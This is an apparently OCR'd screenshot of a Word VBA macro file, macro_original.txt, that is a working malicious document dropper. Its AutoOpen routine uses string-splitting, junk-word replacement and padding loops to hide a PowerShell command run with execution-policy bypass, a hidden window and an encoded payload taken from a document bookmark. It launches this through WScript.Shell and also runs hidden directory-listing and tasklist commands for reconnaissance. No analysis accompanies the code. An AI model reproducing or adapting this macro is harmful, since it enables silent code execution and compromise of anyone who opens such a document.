 macro_original.txt
home > secu > Documentos > macro_original.txt
1 Sub autoopen()
2 Dim a, b, c, d, e, f, r, q, s, z, i  As Integer
3 a = b + c
4 c = d + e
5 f = e + b
6 Dim sMyString, pl As String
7 pl = ActiveDocument.Bookmarks("one").Range.Text
8 r = p + q
9 c = s + r
10 oc = "p`O" & "w`EFuncObjecttionr" & "sH`e" & "lL -exE" & "cFunctObjectionU`Ti" & "onFunctObjectionPO`l" &
11 "iC`Y B" & "yP`FunctiObjectonasS -" & "w`InD" & "oFunctionwsT`y" & "lE h`i" & "dFunctionD`E" &
12 "nObject -" & "E`FunctiObjecton" & "n`c "
13 pc1 = Replace(oc, "Object", "")
14 z = 6
15 For i = 0 To 22
16 z = z + i
17 DoEvents
18 Next i
19 pc2 = Replace(pc1, "Function", "")
20 pc = Replace(pc2, "`", "") & " " & pl
21 n (Replace("poFun" & "ctionwerFunc" & "tionshe" & "ll -W H" & "iDFuncti" & "onDen l" & "Functi" & "ons", "Function", ""))
22 n (Replace("poFun" & "ctionwerFunc" & "tionshe" & "ll -W H" & "iDFuncti" & "onDen tas" & "kFuncti" & "onlist", "Function", ""))
23 n (pc)
24 End Sub
25
26 Function n(sFldr As String)
27 Dim l As String
28 Dim z, i As Integer
29 z = 7
30 For i = 0 To 33
31 z = z + i
32 DoEvents
33 Next i
34 l = Replace("WAsd" & "FScrA" & "sdFip" & "t.Sh" & "eAsdFll", "AsdF", "")
35 Set wsh = CreateObject(l)
36 wsh.Run sFldr, 0, 0
37 End Function